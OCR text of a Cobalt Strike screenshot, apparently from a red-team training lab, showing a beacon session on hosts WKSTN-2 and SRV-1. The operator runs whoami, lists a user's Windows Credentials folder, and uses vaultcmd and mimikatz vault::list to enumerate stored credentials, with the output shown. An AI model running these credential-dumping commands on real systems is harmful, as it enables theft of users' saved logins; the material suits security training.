 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
nlamb *
WKSTN-2 @ 460
nlamb *
SRV-1 @ 2244
Event Log X Beacon 10.10.17.132@460 X Listeners X Beacon 10.10.17.25@2244 X
[+] established link to parent beacon: 10.10.17.132
beacon> sleep 0
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.17.132@460]
beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 24 bytes
[+] received output:
dev\nlamb
beacon> ls C:\Users\bfarmer\AppData\Local\Microsoft\Credentials
[*] Tasked beacon to list files in C:\Users\bfarmer\AppData\Local\Microsoft\Credentials
[+] host called home, sent: 70 bytes
[*] Listing: C:\Users\bfarmer\AppData\Local\Microsoft\Credentials\
Size Type Last Modified Name
---- ---- ------------- ----
10kb fil 02/23/2021 15:16:46 DFBE70A7E5CC19A398EBF1B96859CE5D
beacon> run vaultcmd /listcreds:"Windows Credentials" /all
[*] Tasked beacon to run: vaultcmd /listcreds:"Windows Credentials" /all
[+] host called home, sent: 64 bytes
[+] received output:
Error enumerating vault items: A specified logon session does not exist. It may already have been terminated.
beacon> mimikatz vault::list
[*] Tasked beacon to run mimikatz's vault::list command
[+] host called home, sent: 788077 bytes
[+] received output:
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
Name : Web Credentials
Path : C:\Users\nlamb\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
[SRV-1] nlamb */2244 (x64)